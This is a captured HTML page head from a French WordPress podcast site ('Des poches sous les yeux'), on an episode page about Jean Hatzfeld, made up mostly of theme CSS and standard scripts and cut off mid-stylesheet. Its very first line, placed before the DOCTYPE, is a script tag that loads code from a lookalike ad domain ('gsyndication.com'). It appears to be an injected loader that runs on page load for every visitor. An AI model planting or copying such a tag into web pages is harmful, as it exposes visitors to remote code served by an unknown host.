

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://despochessouslesyeux.fr/jean-hatzfeld
body_size: 49413
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Jean Hatzfeld &#8211; Des poches sous les yeux</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux" href="https://despochessouslesyeux.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux des commentaires" href="https://despochessouslesyeux.fr/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux (MP3 Feed)" href="https://despochessouslesyeux.fr/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/wp-content-uploads-jeanpierre" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Jean Hatzfeld Flux des commentaires" href="https://despochessouslesyeux.fr/jean-hatzfeld/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/despochessouslesyeux.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://despochessouslesyeux.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://despochessouslesyeux.fr/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240624' media='all' />
<script src="https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.1" id="podlove-web-player-player-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.1" id="podlove-web-player-player-cache-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Ouvrir le sous-menu","collapse":"Fermer le sous-menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://despochessouslesyeux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://despochessouslesyeux.fr/wp-json/wp/v2/posts/1807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://despochessouslesyeux.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://despochessouslesyeux.fr/jean-hatzfeld" />
<link rel='shortlink' href='https://despochessouslesyeux.fr/?p=1807' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fjean-hatzfeld" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fjean-hatzfeld&#038;format=xml" />
<!-- affilinet prebidding script --><script language="javascript" type="text/javascript">var affnetpbjsConfig = { "fr": { "publisherId" : "dpsly2" }};</script><script src="https://html-links.com/banners/12751/js/affnetpbjs_fr.min.js"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-25891083-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

	<link rel="pingback" href="https://despochessouslesyeux.fr/xmlrpc.php">
	<style type="text/css" id="custom-theme-colors" >
		
/**
 * Twenty Seventeen: Color Patterns
 *
 * Colors are ordered from dark to light.
 */

.colors-custom a:hover,
.colors-custom a:active,
.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer a:focus,
.colors-custom .entry-footer a:hover,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	color: hsl( 177, 50%, 0% ); /* base: #000; */
}

.colors-custom .entry-content a,
.colors-custom .entry-summary a,
.colors-custom .comment-content a,
.colors-custom .widget a,
.colors-custom .site-footer .widget-area a,
.colors-custom .posts-navigation a,
.colors-custom .widget_authors a strong {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link {
	background-color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom .colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom a,
.colors-custom .site-title,
.colors-custom .site-title a,
.colors-custom .navigation-top a,
.colors-custom .dropdown-toggle,
.colors-custom .menu-toggle,
.colors-custom .page .panel-content .entry-title,
.colors-custom .page-title,
.colors-custom.page:not(.twentyseventeen-front-page) .entry-title,
.colors-custom .page-links a .page-number,
.colors-custom .comment-metadata a.comment-edit-link,
.colors-custom .comment-reply-link .icon,
.colors-custom h2.widget-title,
.colors-custom mark,
.colors-custom .post-navigation a:focus .icon,
.colors-custom .post-navigation a:hover .icon,
.colors-custom .site-content .site-content-light,
.colors-custom .twentyseventeen-panel .recent-posts .entry-header .edit-link {
	color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	-webkit-box-shadow: inset 0 0 0 hsl( 177, 50%, 13% ), 0 3px 0 hsl( 177, 50%, 13% );
	box-shadow: inset 0 0 0 hsl( 177, 50% , 13% ), 0 3px 0 hsl( 177, 50%, 13% );
}

body.colors-custom,
.colors-custom button,
.colors-custom input,
.colors-custom select,
.colors-custom textarea,
.colors-custom h3,
.colors-custom h4,
.colors-custom h6,
.colors-custom label,
.colors-custom .entry-title a,
